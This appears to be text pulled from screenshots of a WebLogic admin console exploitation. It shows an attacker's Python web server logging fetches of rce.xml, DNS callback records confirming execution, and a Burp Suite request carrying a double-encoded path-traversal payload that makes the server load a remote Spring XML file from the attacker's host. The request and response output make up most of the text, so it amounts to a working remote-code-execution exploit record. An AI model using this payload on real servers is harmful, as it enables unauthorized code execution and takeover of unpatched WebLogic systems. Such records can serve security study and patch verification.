 root@DGSec:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
172.20.0.2 - - [05/Apr/2021 18:12:12] "GET /rce.xml HTTP/1.1" 200 -
172.20.0.2 - - [05/Apr/2021 18:12:12] "GET /rce.xml HTTP/1.1" 200 -
172.20.0.2 - - [05/Apr/2021 18:12:13] "GET /rce.xml HTTP/1.1" 200 -
172.20.0.2 - - [05/Apr/2021 18:12:13] "GET /rce.xml HTTP/1.1" 200 -
172.20.0.2 - - [05/Apr/2021 18:12:13] "GET /rce.xml HTTP/1.1" 200 -
172.20.0.2 - - [05/Apr/2021 18:12:13] "GET /rce.xml HTTP/1.1" 200 -
172.20.0.2 - - [05/Apr/2021 18:12:14] "GET /rce.xml HTTP/1.1" 200 -
172.20.0.2 - - [05/Apr/2021 18:12:14] "GET /rce.xml HTTP/1.1" 200 -
pqczq8.dnslog.cn
DNS Query Record IP Address
weblogic.pqczq8.dnslog.cn 172.217.42.1
weblogic.pqczq8.dnslog.cn 173.194.171.12
weblogic.pqczq8.dnslog.cn 173.194.171.14
Burp Suite Community Edition v2021.3.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http:/
Request
Pretty Raw \n Actions
1 GET /console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=
com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationCon
text("http://172.19.0.1:8000/rce.xml") HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=
992hXp-M0ZEjf5rK4MYv2iZyV90AK4As3y7q9bT5j6-NuI--uXvG!111093557
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Mon, 05 Apr 2021 10:12:12 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Location: http:// :7001/console/%2e%2e%2fconsole.
9 Content-Length: 437
10 Content-Type: text/html; charset=UTF-8
11 Expires: Thu, 01 Jan 1970 00:00:00 GMT
12 X-Frame-Options: SAMEORIGIN
13 X-Frame-Options: SAMEORIGIN
14
15 <html>
<head>
<title>
302 Moved Temporarily
</title>
</head>
16 <body bgcolor="#FFFFFF">